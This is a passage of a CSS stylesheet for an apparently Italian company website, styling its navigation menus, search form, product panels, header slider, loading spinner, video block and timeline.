		width: 100%;
		position: relative;
		z-index: 99;
		padding: 2em;
	}
	.diventorelativomobile {
		position: relative;
		margin-top: -55px;
	}
	.crchiosumobile {
		height: 960px;
		width: 1670px;
		top: -10px;
		z-index: 9;
		border-radius: 880px;
		position: absolute;
		right: -280px;
		/* left: -400px; */
	}
	.fascia h1 {
		font-size: 30px;
		line-height: 36px;
		margin: 15px 0;
	}
	.fascia h2{
		margin: 10px 0;
		font-size: 24px;
		line-height: 26px;
	}
	.fascia h3{

	}
	.fascia h4{
	}
	.fascia h5{
	}
	.fascia h6{
	}
	.fascia p, .fascia div, .fascia li{
		font-size: 18px;
		line-height: 20px;
	}
	.row.conpaddingdesktop.rigatipo1 {
		margin-top: 0;
		padding-bottom: 10px;
	}
	.row.conpaddingdesktop {
		margin-top: 10px;
		margin-bottom: 10px;
	}
	img.immaginicarosello {
		margin: 0 auto;
	}
	a.cta, a.cta.linkesterno {
		font-size: 1em;
		line-height: 1em;
		padding: 14px 0 19px 0;
		margin: 0 auto;
		float: none;
		display: block;
		width: 278px;
	}
	a.cta.linkesterno {
		width: 278px;
		min-width: 255px;
		max-width: 100%;
	}
	.diventorelativomobile .bloccocta {
		position: relative;
		z-index: 9;
		margin-bottom: 0;
	}
}
@media screen and (max-width: 996px) and (min-width: 601px){
	body .spaziocontenuto {
		margin-bottom: -8px;
	}
	/*
    .sfondo.latosinistro.stosottoaltesto {
      border-radius: 0;
    }
    */
}
@media screen and (max-width: 996px){

	.prodotto .prodottoContent{
		background-size: auto 60%;
	}
	body.page-child .spaziocontenuto {
		height: 63px;
	}
	body .spaziocontenuto {
		height: 5px;
	}
	nav .brand-logo img {
		height: 69px;
	}
	.barrasolodesktop{
		color: transparent;
	}
	.barrasolodesktop ul li {
		display: none;
	}
	.barrasolodesktop ul, .barrasolodesktop ul li, .barrasolodesktop ul li a{
		white-space: nowrap !important;
	}
	.barrasolodesktop ul li.current-menu-item, .barrasolodesktop ul li.current-menu-item ul, .barrasolodesktop ul li.current-menu-item ul li, .barrasolodesktop ul li.current-menu-ancestor, .barrasolodesktop ul li.current-menu-ancestor ul, .barrasolodesktop ul li.current-menu-ancestor ul li, .barrasolodesktop ul li.current-menu-parent, .barrasolodesktop ul li.current-menu-parent ul, .barrasolodesktop ul li.current-menu-parent ul li {
		display: inline-block;
		float: none;
	}
	nav .barrasolodesktop ul li.current-menu-item ul, nav .barrasolodesktop ul li.current-menu-ancestor ul, nav .barrasolodesktop ul li.current-menu-parent ul {
		position: absolute !important;
		top: 60px !important;
		max-width: 2960px !important;
		overflow-x: auto !important;
		overflow-y: hidden !important;
		right: 0 !important;
		left: 0 !important;
	}
	.barrasolodesktop ul li  a{
		display: none;
	}
	.barrasolodesktop ul li ul li a{
		display: inline-block;
	}
	nav .barrasolodesktop ul li ul,  nav .barrasolodesktop ul li.current-menu-item ul, nav .barrasolodesktop ul li.current-menu-ancestor ul, nav .barrasolodesktop ul li.current-menu-parent ul{
		position: absolute !important;
		top: 64px;
	}
	.barrasolodesktop ul li {
		display: none;
	}
	nav.nav {
		padding-top: 0;
		height: 60px;
	}
	nav .nav-wrapper i {
		height: 60px;
		line-height: 60px;
	}
	nav ul li ul, nav.nav ul li.current-menu-item ul, nav.nav ul li.current-menu-ancestor ul, nav.nav ul li.current-menu-parent ul {
		position: static;
		display: block;
		width: auto;
		max-width: 100%;
		padding: 0;
		overflow: hidden;
	}
	nav.nav .side-nav a {
		min-height: 64px;
		height: auto;
		line-height: 22px;
		padding-top: 17px;
		padding-bottom: 17px;
	}
	a.button-collapse {
		position: absolute;
		top: 0;
	}
	body .side-nav li:hover, body .side-nav li.active {
		background-color: transparent;
		background: none;
	}
}
.gigioheader {
	position: relative;
	height: 30px;
	background-color: #e8eeec;
	color: #2C3992;
	line-height: 30px;
	max-height: 30px;
	z-index: 999;
}
.contengomenuasinistra {
	float: left;
	text-align: left;
	width: 50%;
}
.adestramenu {
	float: right;
	text-align: right;
	width: 50%;
}
.gigioheader  ul li , .gigioheader  ul li a{
	color: #2C3992;
	font-size: 14px;
	line-height: 30px;
}
.gigioheader .adestramenu ul, .contengomenuasinistra ul{
	display: block;
	clear:both;
	float: none;
}
.gigioheader .adestramenu ul {
	text-align: right;
}
.gigioheader  ul li, .gigioheader  ul li a{
	display: inline-block;
	text-align: center;
	clear:both;
	float: none;
}
.gigioheader ul li {
	position: relative;
}

.gigioheader ul li.menu-item-has-children{
	padding-right: 20px;

}
.gigioheader ul li.menu-item-has-children:before{
	content: "";
	position: absolute;
	height: 30px;
	width: 20px;
	top: 0;
	right: 0;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
	background: url(img/sfondo-genitore-menu.png) top right no-repeat;
}
.gigioheader ul li.menu-item-has-children:hover:before{
	-moz-transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg);
}
.gigioheader ul li ul.sub-menu {
	top: 30px;
	z-index: 999;
	width: 100%;
	left: 0;
	right: 0;
	padding: 2%;
	margin: 0;
	display: none;
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
	height: 50px;
	padding: 1em 0;
}
.gigioheader ul li ul.sub-menu:before{top:0;height: 60px;}
.gigioheader ul li ul.sub-menu li, .gigioheader ul li ul.sub-menu li a{
	/* display: block; */
	/* text-align: left; */
}
.gigioheader ul li:hover ul.sub-menu, .gigioheader ul li ul.sub-menu:hover {
	display: block;
}
li#menu-item-108.current_page_item:before{
	display: none !important;
}
.condividisocial {
	text-align: center;
}
a.linkasocialcondividi {
	display: inline-block;
	width: 66px;
	border-radius: 60px;
	text-align: center;
	height: 66px;
	margin: 0 10px;
}
a.linkasocialcondividi img.iconacondividi{
	vertical-align: middle;

}
a.linkasocialcondividi img.iconacondividi {
	width: 55px;
	line-height: 66px;
	display: block;
	margin: 0 auto;
	margin-top: 3px;
}
body a.cta.linkesterno {
	font-family:  'vagrounded_ltregular', 'Dosis', sans-serif;
}
.fingofooter a.linkasocialcondividi {
	width: 46px;
	height: 46px;
	margin: 10px;
}
.fingofooter a.linkasocialcondividi img.iconacondividi {
	width: 36px;
}
.fascia.testoblu p,  .fascia.testoblu h1,  .fascia.testoblu h2,  .fascia.testoblu h3,  .fascia.testoblu h4,  .fascia.testoblu h5,  .fascia.testoblu h5,  .fascia.testoblu li {
	color: #2C3992;
}
img.difiancoatitoloaccordion {
	max-height: 50px;
	max-width: 70px;
}
.caret{display:none;}
select.opionlistaprovince {
	/* display: inline-block; */
	line-height: 44px;
	border: 0;
	padding: 0;
	height: 44px;
	text-align: center;
	background-color: transparent;
	color: #2c3992;
	-webkit-appearance: none;
	background: url('img/arrowSelect.png') center right no-repeat;
	appearance: none;
	-moz-appearance: none;/* Firefox */
	-webkit-appearance: none;/* Safari and Chrome */
}
.agenti select.opionlistaprovince{background: url('img/arrowSelectWhite.png') center right no-repeat;}
select.opionlistaprovince option {
	background-color: #FFFFFF;
	font-size: 14px;
	color: #E80055;
}
@media screen and (min-width: 601px){
	.agenti img.aligncenter{
		margin-top: -50px;
	}
}
.fascia.testoblu .elementoprovincia p, .fascia.testoblu .elementoprovincia h1, .fascia.testoblu .elementoprovincia h2, .fascia.testoblu .provincia h2, .fascia.testoblu .elementoprovincia h3, .fascia.testoblu .elementoprovincia h4, .fascia.testoblu .elementoprovincia h5, .fascia.testoblu .elementoprovincia h6, .fascia.testoblu .elementoprovincia li{
	color: #e80055;
}
.fingobottone select::-ms-expand {
	display: none;
}
.fingobottone.waves-effect {
	font-family: 'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
	overflow: visible;
	display: inline-block;
	line-height: 35px;
	padding: 0 26px;
	border-radius: 165px;
	width: 390px;
	max-width: 100%;
	text-align: center;
	margin-top: 4em;
	color: #fff;
	background-color: transparent;
	cursor: auto;
	border: 3px solid #2c3992;
	transition: none;
	opacity: 1!important;
}
.provincia , .provinciaAgenti {
	display: none;
}
.waves-ripple{
	display:none!important;
}

.agenti select.opionlistaprovince{
	color:white;
}
.agenti .fingobottone.waves-effect{
	border-color: white;
	margin-top: 0;
}
body select:focus {
	outline: none;
	cursor: pointer;
}
/* Sistemo immagini in baloon */
option {
	font-family:  'vagrounded_ltregular', 'Dosis', sans-serif;
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
	border: 0;
	outline: 0;
}
@media screen and (max-width: 1250px){
	.contengosfondo .sfondo {
		background-position: -200px 140px;
	}
}
@media screen and (max-width: 1000px){
	.contengosfondo .sfondo {
		background-position: -410px 140px;
	}
}
@media screen and (max-width: 950px){
	.contengosfondo .sfondo {
		background-position: -120px 140px;
	}
}
@media screen and (max-width: 900px){
	.contengosfondo .sfondo {
		background-position: -440px 140px;
	}
}
h1,h2,h3,h4,h5,h6{
	font-family:'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
}
@media screen and (max-width: 998px){
	body .gigioheader {
		position: absolute;
		right: 0;
		display: none;
	}
	.nav-wrapper {
		padding-top: 0;
	}
}

@media screen and (min-width: 999px){
	.contengopallonitabs.d124x124 .contengountab{
		width: 124px;
		margin: 0 10px;
	}
	.contengopallonitabs.d152x152 .contengountab{
		width: 152px;
	}
}
@media screen and (max-width: 998px){
	.contengopallonitabs.mo177X177 .contengountab{
		width: 177px;
	}
	.contengopallonitabs.mo218X218 .contengountab{
		width: 218px;
		display: table;
		padding: 0;
		height: 215px;
	}
}
.condividisocial i.fa {
	font-size: 36px;
	line-height: 60px;
}
.fascia.fingofooter .condividisocial i.fa {
	font-size: 24px;
	line-height: 40px;
}
.col.l6.m6.s12.immagineadestra h3, .col.l6.m6.s12.immagineadestra h2, .col.l6.m6.s12.immagineadestra p, .col.l6.m6.s12.immagineadestra h4
.col.l6.m6.s12.immaginesinistra h3, .col.l6.m6.s12.immaginesinistra h2, .col.l6.m6.s12.immaginesinistra p, .col.l6.m6.s12.immaginesinistra h4
{
	margin-top: 0;
}
pre {
	font-size: 12px;
	line-height: 15px;
	font-weight: 100;
	margin-top: 5px;
}
.fascia ul li {
	color: #2c3a93;
	margin-bottom: 10px;
}
.row.elenconews .status-publish i.fa, .single .apritogglenews .condividisocial i.fa {
	color: #fff !important;
}
.row.elenconews .status-publish  .bloccocta {
	text-align: center;
}
.mangiolospazioeportosu {
	margin-top: -22px;
}
a.linkcerca i.fa, a.linkcerca.attivo:hover i.fa {
	color: #EB1F29;
	font-size: 19px;
	line-height: 24px;
	display: inline-block;
	cursor: pointer;
	padding: 0 7px;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
	vertical-align: top;
}
a.linkcerca.attivo i.fa, a.linkcerca:hover i.fa {
	font-size: 22px;
}
.gigioheader .adestramenu ul li {
	top: -1px;
}
a.linkcerca, .gigioheader .adestramenu ul {
	display: inline-block;
}
.adestramenu {
	position: relative;
}
.adestramenu .formadiricerca, .formadiricerca2 {
	position: absolute;
	right: 0;
	left: 0;
	width: 100%;
	background-color: #fff;
	z-index: 99;
	padding: 0 15px;
	box-sizing: border-box;
	height: 0px;
	top: 30px;
	overflow: hidden;
	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}
.adestramenu .formadiricerca.attivo, .formadiricerca2.attivo {
	padding: 15px;
	height: 106px;
	-webkit-box-shadow: 0 1px 7px 0 rgba(2,2,2,0.8);
	box-shadow: 0 1px 7px 0 rgba(2,2,2,0.8);
}
h1 span.piupiccolo {
	font-size: 30px;
}
.perricerca p, .perricerca h1,.perricerca h2,.perricerca h3, .perricerca h4{
	color: #2c3a93;
}
.immaginecentratapostincerca {
	float: left;
	max-width: 28%;
	padding: 30px 2% 2% 0;
}
.sonolistaricerca + .sonolistaricerca {
	border-top: 1px dashed #2C3A93;
	margin-top: 30px;
}
.formadiricerca label, nav  .formadiricerca2 label, .contenitoremio .row.elenconews label {
	font-size: 17px !important;
	color: #2D3B94 !important;
}
.contenitoremio .row.elenconews form.search{
	margin-top: 40px;
}
.formadiricerca .input-field input[type=search], .formadiricerca2 .input-field input[type=search], .contenitoremio .row.elenconews .input-field input[type=search] {
	border-bottom: 1px solid #ccc;
	margin-top: 5px;
	padding: 0;
	box-sizing: border-box;
	width: -moz-calc(100% - 100px);
	/* WebKit */
	width: -webkit-calc(100% - 100px);
	/* Opera */
	width: -o-calc(100% - 100px);
	/* Standard */
	width: calc(100% - 100px);
	margin-bottom: 20px;
	float: left;
}
.input-field h4 {
	margin: 0;
	text-align: left;
}
/*
body div.contenutotoggle .fascia4prodotto p img, body div.contenutotoggle .fascia7prodotto p img {
    margin-bottom: 0;
}
*/
.rigaconitbas.fascia, .rigaconitbas.fascia .miocontenitore {
	padding: 0;
	max-width: none;
	width: 100%;
}

.rigaconitbas.fascia .miocontenitore > .row > .row {
	max-width: 936px;
	margin: 0 auto;
}
.rigaconitbas.fascia .miocontenitore > .row{
	display: none;
	margin-top: 0;
}
.rigaconitbas.fascia .miocontenitore > .row:first-child{
	display: block;
}
.rigaconitbas .row.attivo{
	margin-top: 0;
}

.rigaconitbas .row .contengoiltitolodettaglio.sfondoImmagineTopTab {
	padding: 20vh 20%;
	background-position: center;
	background-size: cover;
	background-repeat: no-repeat;
}
a.linkcerca2.hide-on-large-only.right {
	position: absolute;
	top: 0;
	right: 0;
	height: 60px;
	width: 50px;
	text-align: center;
	cursor: pointer;
}
a.linkcerca2.hide-on-large-only.right i.fa {
	line-height: 60px;
	font-size: 26px;
}
body .formadiricerca2 {
	top: 60px;
	z-index: 10;
}
body .formadiricerca2.attivo {
	-webkit-box-shadow: 0 2px 2px 0 rgba(2,2,2,0.8) !important;
	box-shadow: 0 2px 2px 0 rgba(2,2,2,0.8) !important;
	height: 143px !important;
}
body .formadiricerca2 button.search-submit {
	float: right;
}
button.waves-effect.waves-light.btn.search-submit {
	border-radius: 20px;
	font-size: 16px;
}
@media screen and (min-width: 601px){
	body div.contenutotoggle p img {
		margin-top: 0;
	}
	div.contenutotoggle .row.pseudoriga .conpaddingverticale {
		padding-right: 60px;
		padding-left: 60px;
	}
	body .row.pseudoriga.fascia1prodotto .col.l8.m8.s12.sfondosolomobile {
		padding-bottom: 0;
		margin-bottom: -40px;
	}
}
div.contengoicontenutitab p, div.contengoicontenutitab h1, div.contengoicontenutitab h3, div.contengoicontenutitab h2, div.contengoicontenutitab h4, div.contengoicontenutitab h5, div.contengoicontenutitab h6, div.contengoicontenutitab p, div.contengoicontenutitab img{
	margin-top: 0;
}
.col.l12.m12.s12.sonolistaricerca p {
	margin: 30px 0;
}
.col.l12.m12.s12.sonolistaricerca h2{
	margin-bottom: 0 !important;
}
.col.l12.m12.s12.sonolistaricerca h2:hover a {
	border-bottom: 2px solid #2c3a93;
}
.row.pseudoriga.fascia7prodotto .col.l6.m6.s12.mezzafasciacoloratabianco.conpaddingverticale img {
	margin-top: 18px;
	margin-bottom: 30px;
}
div.contienitogglenews p a {
	color: #2D3B94;
	text-decoration: underline;
}
@media screen and (max-width: 600px){

	.prodotto .conteitoretoggle{
		padding: 20px 0;
	}

	.prodotto:last-child > .conteitoretoggle {
		position: relative;
		margin-top: 1em;
	}

	div.conteitoretoggle h2 {
		font-size: 22px;
		margin: 10px 0;
		padding-right: 40px;
		position: relative;
		text-align: left;
	}
	.midimezzoinmobile{
		display: none;
	}
	.immagineadestra img, .immagineasinistra img {
		margin: 0 auto;
	}
	.riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo .col.s12.contengosfondo {
		padding-top: 20px;
		padding-bottom: 20px;
	}
	.col.l6.m6.s12.immagineadestra {
		padding: 20px 0 0 0;
	}
	.formadiricerca2 .input-field input[type=search] {
		line-height: 30px;
	}
	div.contenutotoggle .row.pseudoriga {
		padding-bottom: 20px;
	}
	.col.l8.m8.s12.sfondosolomobile {
		background-size: contain;
		margin-left: -0.75rem;
		margin-right: -0.75rem;
		width: -moz-calc(100% + 1.50rem);
		/* WebKit */
		width: -webkit-calc(100% + 1.50rem);
		/* Opera */
		width: -o-calc(100% + 1.50rem);
		/* Standard */
		width: calc(100% + 1.50rem);
		margin-bottom: -20px;
	}
	a.linkasocialcondividi {
		width: 44px;
		border-radius: 40px;
		text-align: center;
		height: 44px;
		margin: 0px 6px;
	}
	.condividisocial i.fa {
		font-size: 24px;
		line-height: 40px;
	}
	.row.pseudoriga.fascia2prodotto {
		padding-bottom: 0 !important;
	}
	body .row.pseudoriga.fascia1prodotto {
		padding-bottom: 40px;
	}
	.col.conpaddingverticale {
		padding-bottom: 0;
		padding-top: 0;
	}
	body .row.pseudoriga.fascia1prodotto .col.l8.m8.s12.sfondosolomobile {
		padding-bottom: 0;
		margin-bottom: -40px;
	}
	.immaginecentratapostincerca {
		display: none;
	}
	.fascia footer p, .fascia footer div, .fascia footer li {
		font-size: 13px;
		line-height: 16px;
	}
	footer .row.conpaddingdesktop .widget_nav_menu ul li{
		display: block;
		float: none;
		clear: both;}
	.fascia footer li a{
		font-size: 13px;
		line-height: 16px;
	}
	ul#menu-menu-footer {
		padding: 0;
	}
	.col.l3.m12.s12.areadidestra {
		padding-top: 30px;
	}
	.row .col {
		padding: 0 4%;
	}
}
::-webkit-input-placeholder, :-moz-placeholder, ::-moz-placeholder, :-ms-input-placeholder {
	color: #7B7B7B  !important; ;
}
.row.pseudoriga.fascia2prodotto .owl-controls {
	display: none !important;
}
.row.pseudoriga.fascia2prodotto img.immaginicarosello{
	padding-top: 30px;
}
.row.pseudoriga.fascia2prodotto {
	position: relative;
}
.row.pseudoriga.fascia2prodotto .mettosopraecopro {
	position: absolute;
	right: -500px;
	left: -500px;
	top: 0;
	bottom: 0;
	z-index: 9999999;
}
h1 strong, h2 strong, h3 strong, h4 strong, h5 strong, h6 strong{
	font-weight: normal;
	font-family: 'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
}
.row.contengotabella.aumentospazip p {
	margin-bottom: 11px;
}

/* riga_header_slider */
#riga_header_slider.owl-carousel{
	display: block;
	overflow: hidden;
	position: relative;
}
.fascia #riga_header_slider h2{font-size: 50px;width: 80%;margin: 1em 0 0.75em;}
.fascia #riga_header_slider p{font-size: 30px;width: 85%;line-height: 35px;}
#riga_header_slider.owl-carousel .owl-controls{bottom: 0.5em;z-index: 2;max-width: 1200px;margin: 0 auto;text-align: left;}
@media screen and (max-width: 600px){
	#riga_header_slider.owl-carousel .owl-controls{
		display:none;
	}
}
#riga_header_slider.owl-theme .owl-controls .owl-dot span{
	background: transparent;
	border: 2px solid #fff;
}
#riga_header_slider.owl-theme .owl-controls .owl-page.active span,#riga_header_slider.owl-theme .owl-controls.clickable .owl-page:hover span,
#riga_header_slider.owl-theme .owl-controls .owl-dot.active span,#riga_header_slider.owl-theme .owl-controls.clickable .owl-dote:hover span{
	background: #fff;
}

.col.l7.m7.s12.contengosfondo {
	position: relative;
}
@media screen and (min-width: 600px){

	#riga_header_slider .sfondo{
		background-position: left 60px;
		background-size: contain;
		top: -230px;
	}
	#riga_header_slider.owl-carousel .owl-item{
		min-height: 450px;
		overflow: hidden;
	}
	#riga_header_slider.owl-carousel .owl-item .backgrounded{
		min-height: 550px;
		overflow: hidden;
	}
}
@media screen and (max-width: 998px){

	#riga_header_slider.owl-carousel .owl-item{
		min-height: 200px;
		overflow: hidden;
	}
	#riga_header_slider .diventorelativomobile {
		position: absolute;
		height: auto;
		bottom: 0;
		padding-bottom: 20px;
		left: 0;
		right: 0;
		width: 100%;
	}
	#riga_header_slider.owl-carousel .owl-item .backgrounded{
		min-height: 200px;
		overflow: hidden;
		background-image: none!important;
	}
}

#riga_header_slider.owl-carousel .owl-item.active{
	overflow: visible;
}
#riga_header_slider .row.conpaddingdesktop.rigatipo1{
	max-width: 1200px;
	margin: 0 auto;
	height: 450px;
}
.rigatipo1.conpaddingdesktop{
	padding-top: 10px;
}
.prodotto:nth-child(odd) .brandContainer{
	border-right: 1px solid #eeeeee;
	border-bottom: 1px solid #eeeeee;
}
.prodotto:nth-child(even) .brandContainer{
	border-bottom: 1px solid #eeeeee;
}
.prodotto:last-child .brandContainer,
.prodotto:nth-last-child(2) .brandContainer{
	border-bottom: none;
}

@media screen and (max-width: 600px){
	.prodotto:nth-child(odd) .brandContainer{
	border: none;
	}

	.prodotto:nth-child(even) .brandContainer{
		border: none;
	}
}
.brandContainer{
	max-height: 333px;
}
.brandContainer img{
	width: 100%;
	max-height: 332px;
	display: block;
}
.prodotto .conteitoretoggle{
	padding: 0;
}
.prodotto .prodottoContent{
	background: no-repeat;
	background-size: auto 90%;
	min-height: 300px;
	border-radius: 15px;
	margin: 0;
	background-position: 90% center;
	padding-left: 1em;
	border: 1px solid #e7e7e7;
}

@media screen and (max-width: 996px){

	.prodotto .prodottoContent{
		background-size: auto 60%;
	}
}

.prodotto > div{
	position: relative;
}
.prodotto .contenutotoggle{
	top:250px;
}



.prodotto div.conteitoretoggle h2{
	color: #2C3992;
	text-align: center;
	margin-bottom: 0;
	max-width: 60%;
	line-height: 1em;
	font-size: 37px;
	text-align: left;
}


.prodotto div.conteitoretoggle .maxwidth .captionHeader h2{
	font-size: 5em;
}
.prodotto div.conteitoretoggle .maxwidth h2{
	color: #ffffff;
	text-align: left;
	max-width:100%;
	z-index: 9;
	margin-top: 0;
	font-size: 2.5em;
}

.prodotto div.conteitoretoggle .prodottoContent h3{
	margin-top: 0.3em;
	color: #2c3992;
	font-size: 23px;
	text-align: left;
	max-width: 53%;
}
.prodotto img.difiancoatitoloaccordion{
	max-width: 100%;
	max-height: 100%;
}
.maxwidth{
	max-width: 1440px;
	width: 100%;
	margin:  0 auto;
	z-index: 9;
	position: relative;
	/* padding-top: 48px; */
	background: white;
}
.maxwidth > .row{
	margin: 0;
	background-size: cover;
}
.maxwidth > .row > .col{
	padding:0;
}
.prodotto .contenutotoggle  {
	position: fixed;
	top: 186px;
	max-width: 1440px;
	width: 100%;
	margin: 0 auto;
	bottom:0;
	z-index: 990;
	opacity: 0;
	visibility: hidden;
	display: block;
	-webkit-transition: all 0.35s,
	-webkit-transform 0.35s;
	transition: all 0.35s, transform 0.35s;
	right: 0;
}
@media only screen and (max-width: 1200px) {
	.prodotto .contenutotoggle  {
		left: 0;
	}
}
@media only screen and (min-width: 1440px) {
	.prodotto .contenutotoggle  {
		position: fixed;
		top: 186px;
		max-width: 1440px;
		width: 100%;
		margin: 0 auto;
		bottom: auto;
		left: -moz-calc(50% - 720px);
		/* WebKit */
		left: -webkit-calc(50% - 720px);
		/* Opera */
		left: -o-calc(50% - 720px);
		/* Standard */
		left: calc(50% - 720px);
		height: -moz-calc(100vh - 185px);
		/* WebKit */
		height: -webkit-calc(100vh - 185px);
		/* Opera */
		height: -o-calc(100vh - 185px);
		/* Standard */
		height: calc(100vh - 185px);
	}

}
.prodotto .contenutotoggle.opened{
	/* overflow: inherit!important; */
}
@media only screen and (max-width: 998px) {
	.prodotto .contenutotoggle  {
		top: 0;
		z-index: 99999;
	}
}
.prodotto .contenutotoggle:after {
	content: '';
	display: block;
	position: absolute;
	bottom: 0;
	width: 100%;
	height: 100vh;
	background: rgba(0,0,0,0.5);
	left: 0;
	right: 0;
	top: 0;
	z-index: 0;
}

.prodotto .contenutotoggle.opened {
	opacity: 1;
	visibility: visible;
	overflow-y: scroll;
	padding: 0;
	overflow-x: hidden;
	z-index: 99999;
}
body.ovhidd{
	overflow: hidden;
}
.topDettaglioProdotto{
	background-color: #2c3a93;
	z-index: 11;
	position: fixed;
	left: 0;
	right: 0;
}
.topDettaglioProdotto h2{
	margin: 0;
	font-size: 36px;
	PADDING: 10PX 0;
	text-align: center;
}
.topDettaglioProdotto span{
	position: absolute;
	background: #3778ba;
	margin-top: 6px;
	border-radius: 50%;
	width: 35px;
	height: 35px;
	text-align: center;
	vertical-align: middle;
	padding-Top: 5PX;
	left: 0;
	top: 0;
	z-index: 9999;
}
.topDettaglioProdotto .maxwidth {
	position: relative;
	padding-top: 0;
}

.page-template-template-prodotti .miocontenitore > .row{margin: 1rem 0}

.page-template-template-prodotti .fascia:first-child {margin-top: 5em}
.page-template-template-prodotti .fascia:nth-last-child(3) {margin-bottom: 5em}

.copyright{
	text-align: center;
}
.copyright .row{
	margin: 10px 0;
}
.copyright p{
	font-size: 14px;
}
/*--- Loader ---*/

@import url(http://fonts.googleapis.com/css?family=Lato:100);

@-webkit-keyframes spin {
	0% {
		-webkit-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
		-ms-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@-moz-keyframes spin {
	0% {
		-webkit-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
		-ms-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@-o-keyframes spin {
	0% {
		-webkit-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
		-ms-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@keyframes spin {
	0% {
		-webkit-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
		-ms-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

#loading-animation {
	max-width: 260px;
	max-height: 240px;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	border: 1px solid transparent;
	/* border-top-color: #29183A; */
	-webkit-animation: spin 3s linear infinite;
	animation: spin 2s linear infinite;
	-moz-box-shadow: 5px 1px 2px #29183A;
	-webkit-box-shadow: 5px 1px 2px #29183A;
	-o-box-shadow: 5px 1px 2px #29183A;
	box-shadow: 3px 1px 2px #29183A;
	display: inline-block;
	margin-top: 26vh;
}
.loader_container{
	opacity: 1;
	visibility: visible;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
	text-align: center;
	position: fixed;
	top: 0;
	z-index: 999999999;
	right: 0;
	left: 0;
	bottom: 0;
	background: white;
}
.loader_container.removed{
	opacity: 0;
	visibility: hidden;
}
#loading-animation:before {
	content: "";
	position: absolute;
	top: 7px;
	left: 7px;
	right: 7px;
	bottom: 7px;
	border-radius: 50%;
	border: 1px solid transparent;
	/*border-top-color: #86515B;*/
	-webkit-animation: spin 3s linear infinite;
	animation: spin 3s linear infinite;
	-moz-box-shadow: 5px 1px 2px #86515B;
	-webkit-box-shadow: 5px 1px 2px #86515B;
	-o-box-shadow: 5px 1px 2px #86515B;
	box-shadow: 3px 1px 2px #86515B;
}

#loading-animation:after {
	content: "";
	position: absolute;
	top: 15px;
	left: 15px;
	right: 15px;
	bottom: 15px;
	margin-top: -4px;
	border-radius: 50%;
	border: 1px solid transparent;
	/*border-top-color: #CF727A;*/
	-webkit-animation: spin 1.5s linear infinite;
	animation: spin 1.5s linear infinite;
	-moz-box-shadow: 5px 1px 2px #593134;
	-webkit-box-shadow: 5px 1px 2px #593134;
	-o-box-shadow: 5px 1px 2px #593134;
	box-shadow: 3px 1px 2px #593134;
}

@-webkit-keyframes pulse {
	0% {
		text-shadow: 1px 1px 5px #000;
	}
	50% {
		text-shadow: 1px 1px 30px #000;
	}
	100% {
		text-shadow: 1px 1px 5px #000;
	}
}

#immagine {
	top: 100px;
	position: absolute;
	left: -moz-calc(50% - 100px);
	/* WebKit */
	left: -webkit-calc(50% - 100px);
	/* Opera */
	left: -o-calc(50% - 100px);
	/* Standard */
	left: calc(50% - 100px);
	/* color: #F7DDCC; */
	/* font-size: 4em; */
	/* text-align: center; */
	-webkit-animation: pulse .9s infinite ease-in-out;
	filter: alpha(opacity=25);
	-webkit-transition: opacity 0.3s ease-in-out;
	-moz-transition: opacity 0.3s ease-in-out;
	-o-transition: opacity 0.3s ease-in-out;
	transition: opacity 0.3s ease-in-out;
	margin-top: 26vh;
}


/*--- VIDEO ---*/
.videoContainer{
	text-align: center;
	background-image: url('img/video_bg.png');
	height: 380px;
	padding-top: 54px;
	background-position: center top;
	background-repeat: no-repeat;
}
.videoContent{
	max-width: 424px;
	display: inline-block;
	width: 100%;
}
.videoCover.play{
	position: relative;
}
.videoCover.play:before{
	content: url('img/playVideo.png');
	display: block;
	position: absolute;
	left: -moz-calc(50% - 44px);
	/* WebKit */
	left: -webkit-calc(50% - 44px);
	/* Opera */
	left: -o-calc(50% - 44px);
	/* Standard */
	left: calc(50% - 44px);
	top: -moz-calc(50% - 44px);
	/* WebKit */
	top: -webkit-calc(50% - 44px);
	/* Opera */
	top: -o-calc(50% - 44px);
	/* Standard */
	top: calc(50% - 44px);
}


@media screen and (max-width: 600px){
	.videoContainer{
		background: none;
	}
}


/*--- TIMELINE ---*/
.timeline > .row{
	padding: 15px 0;
	background-repeat: no-repeat;
	BACKGROUND-POSITION: RIGHT center;
	BACKGROUND-SIZE: contain;
}
.timeline > .center-year > .col {
	height: 15em;
	border-radius: 7.5em;
	padding: 3em 2em;
}
.fascia.testoblu .timeline p {
	color: white;
	text-align: center;
	font-size: 22px;
}
.fascia.testoblu .timeline h2 {
	font-size: 23px;
	line-height: 27px;
	margin-bottom: 10px;
	text-align: center;
	color: white;
